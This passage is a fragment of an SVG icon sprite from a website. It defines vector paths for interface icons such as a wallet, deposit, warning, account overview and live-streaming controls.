44.8 0 1 0-70.784-54.912l-106.752 137.6a1.728 1.728 0 0 1-1.152 0.64c-0.32 0-0.64 0-0.832-0.128a1.92 1.92 0 0 1-0.64-0.32l-84.48-66.432-0.256-0.256a91.264 91.264 0 0 0-128.128 16.384L262.4 677.44a44.8 44.8 0 1 0 71.04 54.656l110.08-142.976a1.664 1.664 0 0 1 2.368-0.32l84.48 66.496 0.256 0.192c39.808 30.72 96.832 23.68 127.808-15.488l107.2-138.24z"  ></path></symbol><symbol id="icon-a-v31-20px-line-tijiaogongdan" viewBox="0 0 1024 1024"><path d="M209.152 77.7216a164.352 164.352 0 0 0-164.352 164.352v567.7568a164.352 164.352 0 0 0 164.352 164.352h278.9376a40.96 40.96 0 1 0 0-81.92H209.152a82.432 82.432 0 0 1-82.432-82.432V242.1248c0-45.568 36.9152-82.432 82.432-82.432h501.0944c45.568 0 82.432 36.864 82.432 82.432v74.0352a40.96 40.96 0 0 0 81.92 0V242.1248a164.352 164.352 0 0 0-164.352-164.352H209.152zM628.5824 928.9216c-6.4 44.288 44.544 73.728 79.7184 46.08l83.7632-65.9456c7.3216-5.7344 13.4144-12.8 18.0736-20.8384l175.1552-303.4112a90.8288 90.8288 0 0 0-157.3376-90.8288l-175.1552 303.4112c-4.608 8.0384-7.68 16.896-9.0112 26.0608l-15.2064 105.472z m119.1424-76.1856l-40.3456 31.744 7.3216-50.8416c0-0.1536 0.1024-0.3072 0.1536-0.4096l175.2064-303.4112a19.1488 19.1488 0 0 1 33.1776 19.1488l-175.2064 303.4112a1.1776 1.1776 0 0 1-0.3072 0.3584z"  ></path><path d="M224.9728 340.8384a40.96 40.96 0 0 1 40.96-40.96h315.9552a40.96 40.96 0 0 1 0 81.92h-315.904a40.96 40.96 0 0 1-40.96-40.96zM265.9328 497.3568a40.96 40.96 0 1 0 0 81.92h167.8848a40.96 40.96 0 1 0 0-81.92H265.9328z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zhiboguanli" viewBox="0 0 1024 1024"><path d="M338.5344 72.704a40.96 40.96 0 0 0-74.6496 33.792l43.4176 95.8464H246.4768A185.0368 185.0368 0 0 0 61.44 387.328v384.2048a185.0368 185.0368 0 0 0 185.0368 185.0368h182.4768a40.96 40.96 0 1 0 0-81.92H246.4768A103.1168 103.1168 0 0 1 143.36 771.5328V387.328c0-56.9344 46.1824-103.0656 103.1168-103.0656h378.624a40.96 40.96 0 0 0 2.048 0h113.9712c56.9344 0 103.0656 46.1312 103.0656 103.0656a40.96 40.96 0 1 0 81.92 0 185.0368 185.0368 0 0 0-184.9856-184.9856H689.664l43.4176-95.8464a40.96 40.96 0 0 0-74.6496-33.792l-58.6752 129.6384H397.2608L338.5344 72.704zM668.3136 969.0624a53.5552 53.5552 0 0 1-75.1104-59.4432l20.2752-97.9456c2.2528-10.9568 7.0144-21.1968 13.9264-29.9008l186.4704-235.6224A100.352 100.352 0 1 1 971.264 670.72l-186.4704 235.6224c-6.912 8.704-15.7696 15.7184-25.856 20.48l-90.6752 42.24z m9.472-89.1904l47.616-22.1696 185.7024-234.6496a23.552 23.552 0 0 0-37.0176-29.2864l-185.6512 234.6496-10.6496 51.456z"  ></path><path d="M391.68 475.904v193.1776c0 25.088 27.392 40.6016 48.896 27.648l160.9728-96.5632a32.256 32.256 0 0 0 0-55.3472L440.576 448.256a32.256 32.256 0 0 0-48.896 27.648z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zhubo" viewBox="0 0 1024 1024"><path d="M491.264 463.36a207.5648 207.5648 0 1 0 0-415.1808 207.5648 207.5648 0 0 0 0 415.1296z m0-81.92a125.6448 125.6448 0 1 1 0-251.3408 125.6448 125.6448 0 0 1 0 251.2896zM387.4816 623.616A218.5216 218.5216 0 0 0 168.96 842.1888v103.7824a40.96 40.96 0 1 1-81.92 0v-103.7824a300.4416 300.4416 0 0 1 300.4416-300.3904H439.296a40.96 40.96 0 1 1 0 81.92H387.4816zM584.0896 790.272a40.96 40.96 0 1 0-81.92 0v155.648a40.96 40.96 0 1 0 81.92 0v-155.648zM719.5648 541.696a40.96 40.96 0 0 1 40.96 40.96v363.264a40.96 40.96 0 0 1-81.92 0v-363.2128a40.96 40.96 0 0 1 40.96-40.96zM936.96 686.4896a40.96 40.96 0 1 0-81.92 0v259.4304a40.96 40.96 0 0 0 81.92 0v-259.4304z"  ></path></symbol><symbol id="icon-a-v31-20px-line-jingshi" viewBox="0 0 1024 1024"><path d="M512 368.64a40.96 40.96 0 0 1 40.96 40.96v204.8a40.96 40.96 0 0 1-81.92 0V409.6a40.96 40.96 0 0 1 40.96-40.96zM512 696.32a46.08 46.08 0 1 0 0 92.16 46.08 46.08 0 0 0 0-92.16z"  ></path><path d="M376.2688 151.04c59.5456-105.8304 211.968-105.8304 271.4624 0l320.256 569.344c58.368 103.8336-16.64 232.0896-135.7312 232.0896H191.744c-119.0912 0-194.1504-128.256-135.7312-232.0896L376.2688 151.04z m200.0896 40.192a73.8304 73.8304 0 0 0-128.7168 0l-320.256 569.344a73.8304 73.8304 0 0 0 64.3584 109.9776h640.512a73.8304 73.8304 0 0 0 64.3584-109.9776l-320.256-569.344z"  ></path></symbol><symbol id="icon-a-v31-24pxline-zhanghuzonglan" viewBox="0 0 1024 1024"><path d="M226.645333 93.866667A150.272 150.272 0 0 0 76.373333 244.138667v534.272a150.272 150.272 0 0 0 150.272 150.272H366.08a34.133333 34.133333 0 1 0 0-68.266667H226.645333a82.005333 82.005333 0 0 1-82.005333-82.005333V244.138667c0-45.269333 36.693333-82.005333 82.005333-82.005334h517.973334c45.312 0 82.005333 36.693333 82.005333 82.005334v86.784a34.133333 34.133333 0 0 0 68.266667 0V244.138667A150.272 150.272 0 0 0 744.661333 93.866667H226.688z"  ></path><path d="M261.504 302.933333a34.133333 34.133333 0 1 0 0 68.266667h232.277333a34.133333 34.133333 0 1 0 0-68.266667H261.504zM608.298667 533.333333a123.562667 123.562667 0 1 1 247.125333 0 123.562667 123.562667 0 0 1-247.125333 0z m123.562666-55.296a55.296 55.296 0 1 0 0 110.592 55.296 55.296 0 0 0 0-110.592zM642.432 683.861333a127.061333 127.061333 0 0 0-127.061333 127.061334v46.464c0 44.501333 36.096 80.554667 80.64 80.554666H874.666667a80.597333 80.597333 0 0 0 80.597333-80.554666v-46.506667a127.061333 127.061333 0 0 0-127.061333-127.018667h-185.813334z m-58.794667 127.061334c0-32.469333 26.325333-58.794667 58.794667-58.794667h185.813333c32.469333 0 58.794667 26.325333 58.794667 58.794667v46.464c0 6.826667-5.546667 12.288-12.330667 12.288h-278.741333a12.330667 12.330667 0 0 1-12.330667-12.288v-46.506667z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-jinggao" viewBox="0 0 1024 1024"><path d="M512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024zM460.8 294.4a51.2 51.2 0 1 1 102.4 0v268.8a51.2 51.2 0 1 1-102.4 0V294.4z m108.8 435.2a57.6 57.6 0 1 1-115.2 0 57.6 57.6 0 0 1 115.2 0z"  ></path></symbol><symbol id="icon-a-v31-14px-fill-duoxuan" viewBox="0 0 1024 1024"><path d="M0 0h585.142857a438.857143 438.857143 0 0 1 438.857143 438.857143v585.142857L0 0z m816.201143 234.861714L635.392 415.670857 536.941714 317.147429a35.254857 35.254857 0 1 0-49.883428 49.883428l105.984 105.984c23.405714 23.405714 61.366857 23.405714 84.772571 0l188.269714-188.269714a35.254857 35.254857 0 1 0-49.883428-49.883429z"  ></path></symbol><symbol id="icon-a-v31-16px-line-liebiaoshezhi" viewBox="0 0 1024 1024"><path d="M59.776 179.2a51.2 51.2 0 1 1 102.4 0 51.2 51.2 0 0 1-102.4 0zM307.2 128a51.2 51.2 0 0 0 0 102.4h597.312a51.2 51.2 0 1 0 0-102.4H307.2zM307.2 460.8a51.2 51.2 0 1 0 0 102.4h597.312a51.2 51.2 0 1 0 0-102.4H307.2zM110.976 460.8a51.2 51.2 0 1 0 0 102.4 51.2 51.2 0 0 0 0-102.4zM256 844.8a51.2 51.2 0 0 1 51.2-51.2h597.312a51.2 51.2 0 1 1 0 102.4H307.2a51.2 51.2 0 0 1-51.2-51.2zM110.976 793.6a51.2 51.2 0 1 0 0 102.4 51.2 51.2 0 0 0 0-102.4z"  ></path></symbol><symbol id="icon-a-v31-12px-line-zhengque" viewBox="0 0 1024 1024"><path d="M422.4 695.637333l411.733333-411.818666a51.2 51.2 0 0 1 72.362667 72.362666L471.210667 791.552a69.12 69.12 0 0 1-97.792 0L117.333333 535.381333a51.2 51.2 0 0 1 72.362667-72.362666L422.4 695.637333z"  ></path></symbol><symbol id="icon-a-v31-16px-line-shipinjiaocheng1" viewBox="0 0 1024 1024"><path d="M462.144 325.376a44.8 44.8 0 0 0-69.632 37.312v298.688a44.8 44.8 0 0 0 69.632 37.248l224-149.312a44.8 44.8 0 0 0 0-74.56l-224-149.376z m19.968 252.224v-131.2L580.48 512 482.112 577.6z"  ></path><path d="M960 512A448 448 0 1 1 64 512a448 448 0 0 1 896 0z m-89.6 0A358.4 358.4 0 1 0 153.6 512a358.4 358.4 0 0 0 716.8 0z"  ></path></symbol><symbol id="icon-a-v31-14px-line-tuichu" viewBox="0 0 1024 1024"><path d="M802.304 65.828571a194.706286 194.706286 0 0 1 194.706286 194.779429v502.857143A194.779429 194.779429 0 0 1 802.377143 958.171429H419.108571a144.457143 144.457143 0 0 1-144.457142-144.457143v-50.249143a43.885714 43.885714 0 1 1 87.771428 0v50.249143c0 31.305143 25.380571 56.685714 56.685714 56.685714h383.122286c59.026286 0 106.934857-47.835429 106.934857-106.934857V260.608c0-59.099429-47.908571-107.008-106.934857-107.008H419.108571a56.685714 56.685714 0 0 0-56.685714 56.685714v50.322286a43.885714 43.885714 0 0 1-87.771428 0v-50.322286C274.724571 130.56 339.382857 65.828571 419.181714 65.828571h383.122286z"  ></path><path d="M255.268571 693.906286a43.885714 43.885714 0 0 1-62.025142 0L41.984 542.646857a43.885714 43.885714 0 0 1 0-62.098286l150.893714-150.820571a43.885714 43.885714 0 1 1 62.025143 62.025143L178.980571 467.748571h397.019429a43.885714 43.885714 0 0 1 0 87.771429H178.980571l76.361143 76.288a43.885714 43.885714 0 0 1 0 62.098286z"  ></path></symbol><symbol id="icon-a-v31-16px-line-dingyue" viewBox="0 0 1024 1024"><path d="M241.408 539.392a44.8 44.8 0 0 1 44.8-44.8H351.36V429.44a44.8 44.8 0 1 1 89.6 0v65.152h65.152a44.8 44.8 0 1 1 0 89.6H440.96v65.152a44.8 44.8 0 1 1-89.6 0V584.192H286.208a44.8 44.8 0 0 1-44.8-44.8z"  ></path><path d="M311.36 224A170.624 170.624 0 0 1 481.216 64h313.728a170.56 170.56 0 0 1 170.176 170.24v457.984c0 39.168-14.4 77.952-49.472 98.56-34.944 20.544-75.84 14.4-110.08-4.48l-0.192-0.128-82.176-45.824v111.872c0 39.168-14.4 77.952-49.472 98.56-34.944 20.544-75.84 14.4-110.08-4.48l-0.192-0.128-158.144-88.128c-0.128 0-0.96-0.384-2.56-0.768a31.04 31.04 0 0 0-15.68 0.768l-158.4 88.256c-34.176 18.88-75.136 25.024-110.08 4.48-35.008-20.608-49.472-59.392-49.472-98.56V394.24A170.56 170.56 0 0 1 239.36 224h72z m241.664-3.584a170.56 170.56 0 0 1 170.176 170.24V637.696l125.632 70.144h0.064c8.192 4.544 14.08 5.824 17.472 6.08 1.6 0.128 2.624 0 3.2-0.128l0.64-0.256c0.064 0 0.256-0.128 0.576-0.512a11.2 11.2 0 0 0 1.6-2.624 43.648 43.648 0 0 0 3.136-18.176V234.24c0-44.16-36.416-80.64-80.64-80.64h-313.6c-39.552 0-72.832 29.12-79.424 66.88H552.96z m80.576 172.8A81.024 81.024 0 0 0 552.96 313.6h-313.6c-44.224 0-80.64 36.416-80.64 80.64v457.984a43.52 43.52 0 0 0 3.136 18.176c0.64 1.472 1.28 2.304 1.6 2.624 0.32 0.384 0.512 0.512 0.576 0.512l0.64 0.256a11.712 11.712 0 0 0 3.2 0.128 44.16 44.16 0 0 0 17.472-6.08h0.064l158.592-88.32c16.64-9.216 35.648-12.48 52.16-12.48 16.512 0 35.52 3.328 52.16 12.416l0.32 0.192 158.272 88.192a44.16 44.16 0 0 0 17.536 6.08c1.664 0.128 2.624 0 3.2-0.128l0.64-0.256c0.064 0 0.256-0.128 0.576-0.512a11.2 11.2 0 0 0 1.6-2.624 43.52 43.52 0 0 0 3.2-18.176v-187.52l-0.064-0.704V393.216z"  ></path></symbol><symbol id="icon-a-v31-32px-line-jiaocheng" viewBox="0 0 1024 1024"><path d="M598.656 411.2a28.8 28.8 0 0 1 28.8-28.8h99.52a28.8 28.8 0 1 1 0 57.6h-99.52a28.8 28.8 0 0 1-28.8-28.8zM627.456 511.552a28.8 28.8 0 1 0 0 57.6h47.136a28.8 28.8 0 0 0 0-57.6h-47.136z"  ></path><path d="M781.12 877.504a130.88 130.88 0 0 0 130.88-130.912V250.336a104.736 104.736 0 0 0-104.736-104.736h-153.6A172.032 172.032 0 0 0 512 219.904a172.032 172.032 0 0 0-141.696-74.304h-153.6A104.736 104.736 0 0 0 112 250.336V746.56a130.88 130.88 0 0 0 130.88 130.88h538.24z m26.144-674.304c26.048 0 47.136 21.12 47.136 47.136V746.56a73.28 73.28 0 0 1-73.28 73.28h-238.592V317.824c0-7.36-0.48-14.656-1.376-21.824a114.656 114.656 0 0 1 112.544-92.768h153.6zM482.88 296a173.792 173.792 0 0 0-1.376 21.824v502.08H242.912A73.28 73.28 0 0 1 169.6 746.56V250.336c0-26.048 21.12-47.136 47.136-47.136h153.6a114.656 114.656 0 0 1 112.512 92.8z"  ></path></symbol><symbol id="icon-a-v31-24px-line-jiaocheng" viewBox="0 0 1024 1024"><path d="M604.288 412.544c0-19.242667 15.573333-34.858667 34.816-34.858667h93.696a34.858667 34.858667 0 0 1 0 69.717334h-93.696a34.858667 34.858667 0 0 1-34.816-34.858667zM639.146667 512a34.858667 34.858667 0 0 0 0 69.717333h39.168a34.858667 34.858667 0 0 0 0-69.717333h-39.210667z"  ></path><path d="M98.133333 240.341333A108.928 108.928 0 0 1 207.061333 131.413333h159.701334c61.098667 0 115.029333 30.592 147.370666 77.269334a178.901333 178.901333 0 0 1 147.370667-77.226667h159.701333A108.928 108.928 0 0 1 930.133333 240.298667v516.096a136.106667 136.106667 0 0 1-136.106666 136.149333H234.24a136.106667 136.106667 0 0 1-136.106667-136.106667V240.298667z m108.928-40.661333a40.661333 40.661333 0 0 0-40.661333 40.661333v516.096c0 37.504 30.378667 67.882667 67.84 67.882667h243.370667V310.528A110.848 110.848 0 0 0 366.762667 199.68H207.061333z m614.144 0h-159.701333a110.848 110.848 0 0 0-110.848 110.848V824.32h243.328a67.84 67.84 0 0 0 67.882667-67.84V240.298667a40.661333 40.661333 0 0 0-40.661334-40.661334z"  ></path></symbol><symbol id="icon-a-v31-20px-line-Gateqianbao" viewBox="0 0 1024 1024"><path d="M86.1184 236.288A136.3968 136.3968 0 0 1 222.5664 99.84h406.8352a188.3136 188.3136 0 0 1 187.648 172.4416 139.1616 139.1616 0 0 1 126.2592 138.5984v61.3888a40.96 40.96 0 1 1-81.92 0V410.88c0-31.6416-25.6-57.2416-57.2416-57.2416H168.0384v376.4224c0 58.7264 47.616 106.3424 106.3424 106.3424h207.2064a40.96 40.96 0 1 1 0 81.92H274.432a188.2624 188.2624 0 0 1-188.2624-188.2624V236.288z m81.92 35.4304h566.4768a106.3936 106.3936 0 0 0-105.1136-89.9584H222.6176c-30.1056 0-54.528 24.4224-54.528 54.528v35.4304z"  ></path><path d="M769.1776 616.192h113.664v113.664h78.848a192.512 192.512 0 1 1-192.512-192.512v78.848z m0 113.664v-110.592a110.592 110.592 0 1 0 110.592 110.592h-110.592z"  ></path></symbol><symbol id="icon-a-v31-20px-line-maibi" viewBox="0 0 1024 1024"><path d="M893.44 512a381.44 381.44 0 1 1-180.4288-324.2496 40.96 40.96 0 1 0 43.2128-69.5808 463.36 463.36 0 1 0 157.0816 162.0992 40.96 40.96 0 0 0-70.8608 41.0624A379.4944 379.4944 0 0 1 893.44 512z"  ></path><path d="M346.7776 577.1776a92.16 92.16 0 0 1 0-130.3552l100.0448-100.0448a92.16 92.16 0 0 1 130.3552 0l100.0448 100.0448a92.16 92.16 0 0 1 0 130.3552l-100.0448 100.0448a92.16 92.16 0 0 1-130.3552 0l-100.0448-100.0448z m57.9072-72.448a10.24 10.24 0 0 0 0 14.4896l100.096 100.096a10.24 10.24 0 0 0 14.4384 0l100.096-100.096a10.24 10.24 0 0 0 0-14.4896L519.168 404.6848a10.24 10.24 0 0 0-14.4384 0L404.6848 504.7296z"  ></path></symbol><symbol id="icon-a-v31-20pxline-chongzhi" viewBox="0 0 1024 1024"><path d="M48.64 281.6a168.96 168.96 0 0 1 168.96-168.96h588.8a168.96 168.96 0 0 1 168.96 168.96v102.4a40.96 40.96 0 1 1-81.92 0v-102.4a87.04 87.04 0 0 0-87.04-87.04H217.6a87.04 87.04 0 0 0-87.04 87.04v452.2496a87.04 87.04 0 0 0 87.04 87.04h153.6a40.96 40.96 0 0 1 0 81.92h-153.6a168.96 168.96 0 0 1-168.96-168.96V281.6z"  ></path><path d="M766.2592 617.7792a40.96 40.96 0 1 0-57.9584-57.9584l-153.6 153.6a40.96 40.96 0 0 0 0 57.9584l153.6 153.6a40.96 40.96 0 1 0 57.9584-57.9584l-83.6096-83.6096h293.12a40.96 40.96 0 1 0 0-81.92h-293.2224l83.712-83.712z m-123.904 123.904l-0.7168 0.7168 0.7168 0.768v-1.536zM256 351.5392a40.96 40.96 0 1 0 0 81.92h256a40.96 40.96 0 1 0 0-81.92H256z"  ></path></symbol><symbol id="icon-a-v31-20px-line-GT" viewBox="0 0 1024 1024"><path d="M520.3968 503.6032h133.7856V369.8176h-133.7856v133.7856z"  ></path><path d="M359.3728 512A152.6272 152.6272 0 0 1 512 359.3728v-81.92A234.5472 234.5472 0 1 0 746.5472 512h-81.92a152.6272 152.6272 0 1 1-305.2544 0z"  ></path><path d="M48.64 512a463.36 463.36 0 1 1 926.72 0 463.36 463.36 0 0 1-926.72 0zM512 130.56a381.44 381.44 0 1 0 0 762.88 381.44 381.44 0 0 0 0-762.88z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Menu" viewBox="0 0 1024 1024"><path d="M264.2944 56.32a207.9744 207.9744 0 1 0 0 415.8976 207.9744 207.9744 0 0 0 0-415.8976zM640.5632 66.2016c-43.7248 0-79.2064 35.4816-79.2064 79.2576v237.6192c0 43.776 35.4304 79.2576 79.2064 79.2576h237.6704c43.7248 0 79.2064-35.4816 79.2064-79.2576V145.4592c0-43.776-35.4816-79.2576-79.2064-79.2576H640.512zM640.5632 561.3568c-43.7248 0-79.2064 35.4304-79.2064 79.2064v237.6704c0 43.7248 35.4304 79.2064 79.2064 79.2064h237.6704c43.7248 0 79.2064-35.4816 79.2064-79.2064V640.512c0-43.7248-35.4816-79.2064-79.2064-79.2064H640.512zM66.2016 640.5632c0-43.7248 35.4816-79.2064 79.2576-79.2064h237.6192c43.776 0 79.2576 35.4304 79.2576 79.2064v237.6704c0 43.7248-35.4816 79.2064-79.2576 79.2064H145.4592a79.2064 79.2064 0 0 1-79.2576-79.2064V640.512z"  ></path></symbol><symbol id="icon-a-v31-20px-line-Menu" viewBox="0 0 1024 1024"><path d="M265.0624 58.88a206.1824 206.1824 0 1 0 0 412.3648 206.1824 206.1824 0 0 0 0-412.3648zM135.68 265.0624a129.3824 129.3824 0 1 1 258.7648 0 129.3824 129.3824 0 0 1-258.7648 0zM635.1872 68.7616c-40.2944 0-72.96 32.6144-72.96 72.9088v246.784c0 40.2432 32.6656 72.9088 72.96 72.9088h246.784c40.2432 0 72.9088-32.6656 72.9088-72.9088v-246.784c0-40.2944-32.6656-72.9088-72.96-72.9088h-246.784z m3.84 315.8016V145.5616h239.0528V384.512H638.976zM141.6704 562.2272c-40.2432 0-72.9088 32.6656-72.9088 72.96v246.784c0 40.2432 32.6656 72.9088 72.9088 72.9088h246.784c40.2432 0 72.9088-32.6656 72.9088-72.96v-246.7328c0-40.2944-32.6656-72.96-72.9088-72.96h-246.784z m3.8912 315.8528v-239.0528H384.512v239.0528H145.5616zM562.2272 635.1872c0-40.2944 32.6656-72.96 72.96-72.96h246.784c40.2432 0 72.9088 32.6656 72.9088 72.96v246.784c0 40.2432-32.6656 72.9088-72.96 72.9088h-246.784a72.96 72.96 0 0 1-72.9088-72.96v-246.7328z m76.8 3.84v239.0528h239.0528v-239.0528H638.976z"  ></path></symbol><symbol id="icon-a-v31-12px-line-keshi" viewBox="0 0 1024 1024"><path d="M555.178667 439.296a42.666667 42.666667 0 1 0-85.333334 0v181.589333c0 31.402667 18.090667 59.989333 46.421334 73.557334l133.205333 63.658666a42.666667 42.666667 0 1 0 36.778667-76.970666l-131.072-62.634667v-179.2z"  ></path><path d="M719.616 42.666667a42.666667 42.666667 0 0 1 42.666667 42.666666v47.957334H810.666667a170.666667 170.666667 0 0 1 170.666666 170.666666V810.666667a170.666667 170.666667 0 0 1-170.666666 170.666666h-597.333334a170.666667 170.666667 0 0 1-170.666666-170.666666V303.957333a170.666667 170.666667 0 0 1 170.666666-170.666666h49.493334V85.333333a42.666667 42.666667 0 0 1 85.333333 0v47.957334h328.789333V85.333333a42.666667 42.666667 0 0 1 42.666667-42.666666zM262.826667 218.624H213.333333a85.333333 85.333333 0 0 0-85.333333 85.333333V810.666667a85.333333 85.333333 0 0 0 85.333333 85.333333h597.333334a85.333333 85.333333 0 0 0 85.333333-85.333333V303.957333a85.333333 85.333333 0 0 0-85.333333-85.333333h-48.384v62.037333a42.666667 42.666667 0 0 1-85.333334 0v-62.037333H348.16v62.037333a42.666667 42.666667 0 0 1-85.333333 0v-62.037333z"  ></path></symbol><symbol id="icon-a-v31-12px-line-renshu" viewBox="0 0 1024 1024"><path d="M403.2 46.933333a206.933333 206.933333 0 1 0 0 413.866667 206.933333 206.933333 0 0 0 0-413.866667zM281.6 253.866667a121.6 121.6 0 1 1 243.2 0 121.6 121.6 0 0 1-243.2 0zM708.096 82.517333a38.4 38.4 0 0 0-33.792 68.949334 125.781333 125.781333 0 0 1 18.773333 215.04 38.4 38.4 0 1 0 45.226667 62.122666A202.581333 202.581333 0 0 0 707.925333 82.517333h0.085334zM815.786667 594.346667a42.666667 42.666667 0 0 1 57.685333-17.578667A284.330667 284.330667 0 0 1 1024 827.733333V938.666667a42.666667 42.666667 0 1 1-85.333333 0V827.733333c0-73.557333-40.533333-141.056-105.386667-175.701333a42.666667 42.666667 0 0 1-17.578667-57.685333zM221.866667 563.2A213.333333 213.333333 0 0 0 8.533333 776.533333v140.8a59.733333 59.733333 0 0 0 59.733334 59.733334h669.866666a59.733333 59.733333 0 0 0 59.733334-59.733334V776.533333a213.333333 213.333333 0 0 0-213.333334-213.333333H221.866667zM93.866667 776.533333a128 128 0 0 1 128-128h362.666666a128 128 0 0 1 128 128v115.2H93.866667V776.533333z"  ></path></symbol><symbol id="icon-a-16px-line-MTkyc" viewBox="0 0 1024 1024"><path d="M374.4 353.6a134.016 134.016 0 1 1 267.968 0 134.016 134.016 0 0 1-267.968 0z m134.016-50.816a50.816 50.816 0 1 0 0 101.632 50.816 50.816 0 0 0 0-101.632zM416 502.912a137.6 137.6 0 0 0-137.6 137.6v48a89.6 89.6 0 0 0 89.6 89.6h288a89.6 89.6 0 0 0 89.6-89.6v-48a137.6 137.6 0 0 0-137.6-137.6h-192z m-54.4 137.6c0-30.08 24.32-54.4 54.4-54.4h192c30.08 0 54.4 24.32 54.4 54.4v48a6.4 6.4 0 0 1-6.4 6.4h-288a6.4 6.4 0 0 1-6.4-6.4v-48z"  ></path><path d="M772.032 972.8a200.768 200.768 0 0 0 200.768-200.768V252.032A200.768 200.768 0 0 0 772.032 51.2H251.968A200.832 200.832 0 0 0 51.2 252.032v519.936A200.768 200.768 0 0 0 251.968 972.8h520z m-520.064-832h520.064c61.44 0 111.168 49.792 111.168 111.232v519.936c0 61.44-49.792 111.232-111.232 111.232H252.032c-61.44 0-111.168-49.792-111.168-111.232V252.032c0-61.44 49.792-111.232 111.168-111.232z"  ></path></symbol><symbol id="icon-a-v31-24px-line-xinhaocelve" viewBox="0 0 1024 1024"><path d="M656.768 93.866667a34.133333 34.133333 0 0 1 34.133333 34.133333v77.824a34.133333 34.133333 0 0 1-68.266666 0V128a34.133333 34.133333 0 0 1 34.133333-34.133333zM301.013333 890.837333A164.48 164.48 0 0 1 136.533333 726.357333V296.96a164.48 164.48 0 0 1 164.48-164.48h208.128a34.133333 34.133333 0 1 1 0 68.266667H301.013333A96.213333 96.213333 0 0 0 204.8 296.96v429.354667a96.213333 96.213333 0 0 0 96.213333 96.213333h409.045334a96.213333 96.213333 0 0 0 96.256-96.213333v-204.373334a34.133333 34.133333 0 1 1 68.266666 0v204.373334a164.48 164.48 0 0 1-164.522666 164.48H301.013333zM818.176 325.12a34.133333 34.133333 0 1 0 0 68.266667H896a34.133333 34.133333 0 1 0 0-68.266667h-77.824zM875.946667 148.053333a34.133333 34.133333 0 0 1 0 48.298667l-67.285334 67.242667a34.133333 34.133333 0 0 1-48.213333-48.256l67.2-67.285334a34.133333 34.133333 0 0 1 48.298667 0z"  ></path><path d="M565.546667 351.658667a34.133333 34.133333 0 0 0-56.832-37.845334L404.48 470.229333a34.133333 34.133333 0 0 0 28.416 53.077334h93.098667l-98.858667 148.352a34.133333 34.133333 0 1 0 56.789333 37.888l134.272-201.472a34.133333 34.133333 0 0 0-28.416-53.034667h-93.098666l68.864-103.381333z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-tiaozhengbaozhengjin" viewBox="0 0 1024 1024"><path d="M512 992c24.192 0 47.936-1.792 71.104-5.248a72.96 72.96 0 0 1 0-4.288l1.088-65.472c0.384-23.04 7.68-44.352 20.992-61.44l207.36-265.664c36.928-47.36 113.216-49.6 170.368-4.992l3.2 2.56A480 480 0 1 0 512 992zM553.536 384l91.328 91.392a57.6 57.6 0 0 1 0 81.408l-91.328 91.392a57.6 57.6 0 0 1-81.472 0L380.736 556.8a57.6 57.6 0 0 1 0-81.408L472.064 384a57.6 57.6 0 0 1 81.472 0z"  ></path><path d="M951.36 625.28c-34.816-27.264-80.832-26.496-102.784 1.664L646.4 885.888a61.76 61.76 0 0 0-12.736 38.144l-0.256 64.384c-0.128 20.48 22.912 38.464 42.752 33.408l62.464-15.872a61.76 61.76 0 0 0 33.92-21.632l202.112-258.944c21.952-28.16 11.52-72.96-23.36-100.16z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-duibi" viewBox="0 0 1024 1024"><path d="M556.8 51.2a44.8 44.8 0 1 0-89.6 0v51.2H160a128 128 0 0 0-128 128v563.2a128 128 0 0 0 128 128h307.2v51.2a44.8 44.8 0 1 0 89.6 0v-51.2h307.2a128 128 0 0 0 128-128V230.4a128 128 0 0 0-128-128H556.8V51.2z m0 806.4V166.4h307.2a64 64 0 0 1 64 64v563.2a64 64 0 0 1-64 64H556.8z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-zanting" viewBox="0 0 1024 1024"><path d="M512 992a480 480 0 1 0 0-960 480 480 0 0 0 0 960zM326.4 339.2a32 32 0 0 1 32-32h51.2a32 32 0 0 1 32 32v345.6a32 32 0 0 1-32 32h-51.2a32 32 0 0 1-32-32V339.2z m256 0a32 32 0 0 1 32-32h51.2a32 32 0 0 1 32 32v345.6a32 32 0 0 1-32 32h-51.2a32 32 0 0 1-32-32V339.2z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Windows" viewBox="0 0 1024 1024"><path d="M424.2944 546.2016v380.5696L25.6 871.8336v-325.632h398.6944z m0-434.3808V497.152H25.6V166.8096l398.6944-54.9888zM998.4 546.2016v459.52L468.1728 932.608v-386.4064H998.4z m0-513.28v464.1792H468.1728V105.984L998.4 32.9216z"  ></path></symbol><symbol id="icon-a-v31-12px-line-guanbi" viewBox="0 0 1024 1024"><path d="M183.125333 183.125333a42.666667 42.666667 0 0 1 60.416 0L512 451.669333l268.458667-268.544a42.666667 42.666667 0 1 1 60.416 60.416L572.330667 512l268.544 268.458667a42.666667 42.666667 0 0 1-60.416 60.416L512 572.330667 243.541333 840.874667a42.666667 42.666667 0 0 1-60.416-60.416L451.669333 512 183.125333 243.541333a42.666667 42.666667 0 0 1 0-60.416z"  ></path></symbol><symbol id="icon-a-v31-16px-line-huodong" viewBox="0 0 1024 1024"><path d="M686.08 37.696a42.688 42.688 0 0 0-80.896 27.008c9.92 29.824 11.264 50.176 9.472 64.128a62.08 62.08 0 0 1-13.76 32.192c-7.744 9.728-18.176 18.432-32.128 28.864l-6.272 4.672c-11.648 8.64-26.112 19.392-38.016 31.296-21.44 21.376-36.672 43.328-46.08 68.416-9.28 24.704-11.776 49.6-11.776 75.008a42.688 42.688 0 0 0 85.376 0c0-20.032 1.984-33.6 6.272-45.056 4.224-11.136 11.648-23.168 26.56-38.08 7.04-7.04 15.36-13.248 27.008-21.888l8.256-6.144c14.528-10.88 32.512-25.024 47.488-43.84 15.616-19.52 27.776-43.776 31.744-74.496 3.84-30.08-0.448-63.744-13.248-102.08zM352.704 47.872a42.688 42.688 0 0 0-82.432 22.08l60.8 226.944a42.688 42.688 0 0 0 82.496-22.08L352.768 47.872zM931.648 286.72a42.688 42.688 0 0 0-36.928-76.928l-202.88 97.28a42.688 42.688 0 1 0 36.864 76.992l202.88-97.28zM713.984 449.28a42.688 42.688 0 0 1 58.24-15.616l186.24 107.52a42.688 42.688 0 0 1-42.624 73.92l-186.24-107.52a42.688 42.688 0 0 1-15.616-58.24zM177.6 452.288a90.88 90.88 0 0 1 136.32-77.056l399.36 230.528c59.968 34.624 60.8 